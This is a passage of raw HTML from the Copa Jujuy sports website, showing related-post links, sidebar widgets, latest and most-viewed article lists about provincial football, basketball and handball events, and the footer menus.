			<a aria-label="Defensores de La Merced dio la nota y eliminó a Tiro" href="https://copajujuy.com.ar/defensores-de-la-merced-dio-la-nota-y-elimino-a-tiro/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/05/defensores-de-la-merced.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/05/defensores-de-la-merced.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/05/defensores-de-la-merced.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/05/defensores-de-la-merced.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/05/defensores-de-la-merced.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/05/defensores-de-la-merced.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/05/defensores-de-la-merced.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2022/05/defensores-de-la-merced.jpg?w=1416&amp;ssl=1 1416w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://copajujuy.com.ar/defensores-de-la-merced-dio-la-nota-y-elimino-a-tiro/">Defensores de La Merced dio la nota y eliminó a Tiro</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 de mayo de 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Atlético San Pedro y Atlético Talleres, buscan un lugar en la final" href="https://copajujuy.com.ar/atletico-san-pedro-y-atletico-talleres-buscan-un-lugar-en-la-final/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2023/05/copa-1.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2023/05/copa-1.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2023/05/copa-1.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2023/05/copa-1.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://copajujuy.com.ar/atletico-san-pedro-y-atletico-talleres-buscan-un-lugar-en-la-final/">Atlético San Pedro y Atlético Talleres, buscan un lugar en la final</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">10 de junio de 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Sportivo Rivadavia finalista en fútbol femenino" href="https://copajujuy.com.ar/rivadavia-finalista-en-futbol-femenino/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/09/242947125_4423401857772619_4663121219208559163_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/09/242947125_4423401857772619_4663121219208559163_n.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/09/242947125_4423401857772619_4663121219208559163_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/09/242947125_4423401857772619_4663121219208559163_n.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/09/242947125_4423401857772619_4663121219208559163_n.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/09/242947125_4423401857772619_4663121219208559163_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://copajujuy.com.ar/rivadavia-finalista-en-futbol-femenino/">Sportivo Rivadavia finalista en fútbol femenino</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 de septiembre de 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="El domingo con el clásico carmense comienza a jugarse la Copa Jujuy Energía Viva" href="https://copajujuy.com.ar/el-domingo-con-el-clasico-carmense-comienza-a-jugarse-la-copa-jujuy-energia-viva/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/03/reunion-4.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/03/reunion-4.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/03/reunion-4.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://copajujuy.com.ar/el-domingo-con-el-clasico-carmense-comienza-a-jugarse-la-copa-jujuy-energia-viva/">El domingo con el clásico carmense comienza a jugarse la Copa Jujuy Energía Viva</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">26 de marzo de 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="El Vicegobernador Carlos Haquim, dio el punta pie inicial de la Copa Jujuy" href="https://copajujuy.com.ar/el-vicegobernador-carlos-haquim-dio-el-punta-pie-inicial-de-la-copa-jujuy/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-32">Fútbol</span></span><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/04/176511242_170224001627630_3747476549213126649_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/04/176511242_170224001627630_3747476549213126649_n.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/04/176511242_170224001627630_3747476549213126649_n.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/04/176511242_170224001627630_3747476549213126649_n.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/el-vicegobernador-carlos-haquim-dio-el-punta-pie-inicial-de-la-copa-jujuy/">El Vicegobernador Carlos Haquim, dio el punta pie inicial de la Copa Jujuy</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 de abril de 2021</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="block-8" class="container-wrapper widget widget_block widget_text">
<p class="has-text-align-center has-luminous-vivid-orange-color has-text-color has-link-color has-medium-font-size wp-elements-47b747293e48c56c2f6082369b51c59d"><strong>FUTBOL ETAPA FINAL  2025</strong></p>
<div class="clearfix"></div></div><!-- .widget /--><div id="block-6" class="container-wrapper widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Fase Final Copa Jujuy 2025 Fútbol Masculino: DEFENSORES DE YUTO vs PEÑAROL DE FRAILE PINTADO" width="708" height="398" src="https://www.youtube.com/embed/23qkJC2DeSc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Redes Sociales</div></div>
					<div class="social-counter-total">
						<span class="tie-icon-heart"></span>
						<span class="counter-total-text"> <strong>501</strong> </span>
					</div>
							<ul class="solid-social-icons solid-social-icons white-bg squared-four-cols circle-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/https://www.facebook.com/CopaJujuy" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Fans</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">501</span>
										<span class="followers-name">Suscriptores</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Últimas Publicaciones</div></div><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Los Pumas jugarán en Jujuy: Sadir firmó un convenio con la UAR" href="https://copajujuy.com.ar/los-pumas-jugaran-en-jujuy-sadir-firmo-un-convenio-con-la-uar/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/los-pumas-jugaran-en-jujuy-sadir-firmo-un-convenio-con-la-uar/">Los Pumas jugarán en Jujuy: Sadir firmó un convenio con la UAR</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Hace 1 hora</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ya se vive la Copa Jujuy Energía Viva de Hándbol" href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/">Ya se vive la Copa Jujuy Energía Viva de Hándbol</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 de noviembre de 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet" href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/">Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13 de octubre de 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-7" class="container-wrapper widget widget_block"><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">LO MÁS VISTOS</div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Los Pumas jugarán en Jujuy: Sadir firmó un convenio con la UAR" href="https://copajujuy.com.ar/los-pumas-jugaran-en-jujuy-sadir-firmo-un-convenio-con-la-uar/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2026/01/j3411.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/los-pumas-jugaran-en-jujuy-sadir-firmo-un-convenio-con-la-uar/">Los Pumas jugarán en Jujuy: Sadir firmó un convenio con la UAR</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Hace 1 hora</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ya se vive la Copa Jujuy Energía Viva de Hándbol" href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/">Ya se vive la Copa Jujuy Energía Viva de Hándbol</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 de noviembre de 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet" href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/">Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13 de octubre de 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://copajujuy.com.ar/wp-content/uploads/2021/04/logo_cabecera.png" style="margin-bottom: 0px;width: 275px; "  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-1" class="container-wrapper widget widget_text">			<div class="textwidget"><p>COPA JUJUY organizada por el Gobierno de la Provincia de Jujuy</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="text-3" class="container-wrapper widget widget_text">			<div class="textwidget"><p>Email: prensa@copajujuy.com.ar</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div><div id="tie-widget-categories-1" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">TRENDING TOPICS</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-32"><a href="https://copajujuy.com.ar/category/futbol/">Fútbol</a> <span>278</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://copajujuy.com.ar/category/futbol/futbol-masculino/">Fútbol Masculino</a> <span>130</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-25"><a href="https://copajujuy.com.ar/category/futbol/futbol-femenino/">Fútbol Femenino</a> <span>76</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://copajujuy.com.ar/category/general/">General</a> <span>41</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://copajujuy.com.ar/category/general/rugby/">Rugby</a> <span>5</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://copajujuy.com.ar/category/sin-categoria/">Sin categoría</a> <span>26</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://copajujuy.com.ar/category/deporte-adaptado/">Deporte Adaptado</a> <span>15</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://copajujuy.com.ar/category/basquet/">Basquet</a> <span>14</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://copajujuy.com.ar/category/basquet/basquet-masculino/">Basquet Masculino</a> <span>12</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://copajujuy.com.ar/category/basquet/basquet-femenino/">Basquet Femenino</a> <span>9</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://copajujuy.com.ar/category/voley/">Voley</a> <span>10</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://copajujuy.com.ar/category/voley/voley-masculino/">Voley Masculino</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://copajujuy.com.ar/category/voley/voley-femenino/">Voley Femenino</a> <span>7</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-63"><a href="https://copajujuy.com.ar/category/new-2/">NEW</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://copajujuy.com.ar/category/handbol/">Hándbol</a> <span>1</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-1" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Disciplinas Deportivas</div></div><div class="menu-menu-secundario-container"><ul id="menu-menu-secundario" class="menu"><li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1047 tie-current-menu"><a href="https://copajujuy.com.ar/category/futbol/">Fútbol</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://copajujuy.com.ar/category/basquet/">Basquet</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://copajujuy.com.ar/category/voley/">Voley</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://copajujuy.com.ar/category/deporte-adaptado/">Deporte Adaptado</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">BEST VIEWED</div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="La Viña clasificó en un partidazo" href="https://copajujuy.com.ar/la-vina-clasifico-en-un-partidazo/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/la-vina-clasifico-en-un-partidazo/">La Viña clasificó en un partidazo</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">6 de mayo de 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Así se juegan los cuartos de final de fútbol femenino y masculino" href="https://copajujuy.com.ar/asi-se-juegan-los-cuartos-de-final-de-futbol-femenino-y-masculino/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/asi-se-juegan-los-cuartos-de-final-de-futbol-femenino-y-masculino/">Así se juegan los cuartos de final de fútbol femenino y masculino</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 de julio de 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
